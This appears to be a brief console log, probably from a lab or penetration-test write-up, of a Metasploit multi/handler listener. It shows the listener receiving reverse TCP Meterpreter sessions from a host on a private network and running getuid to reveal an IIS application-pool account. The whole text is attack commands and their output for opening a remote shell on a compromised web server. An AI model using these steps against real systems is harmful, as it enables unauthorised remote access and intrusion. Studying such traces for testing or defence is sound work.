 [*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lhost 192.168.71.129
lhost => 192.168.71.129
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.71.129:4444
[*] Sending stage (200262 bytes) to 192.168.71.151
[*] Meterpreter session 1 opened (192.168.71.129:4444 → 192.168.71.151:50342) at 2024-07-30 05:41:27 -0400
[*] Sending stage (200262 bytes) to 192.168.71.151
[*] Meterpreter session 2 opened (192.168.71.129:4444 → 192.168.71.151:50343) at 2024-07-30 05:41:28 -0400
[*] Sending stage (200262 bytes) to 192.168.71.151
meterpreter > getuid
Server username: IIS APPPOOL\newcc123
meterpreter >